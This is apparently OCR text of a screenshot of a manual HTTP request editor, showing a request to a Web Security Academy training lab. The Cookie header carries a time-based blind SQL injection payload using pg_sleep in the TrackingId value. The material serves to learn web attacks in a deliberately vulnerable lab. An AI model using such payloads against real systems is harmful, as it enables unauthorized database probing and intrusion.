 Manual Request Editor
Request Response
Method Header: Text Body: Text
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0a1f007003580ae880c8a3f7004d0026.web-security-academy.net/
Cookie: TrackingId=LE4MPDJTwHlFv8fh'||pg_sleep(10)--; session=
tXTocbzlsaqSVxLFO2mrdc7utBbnV9aO
Sec-Fetch-Dest: style
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Sec-GPC: 1
Find: No matches Time: 0 ms Body Length: 0 Total Length: 0 bytes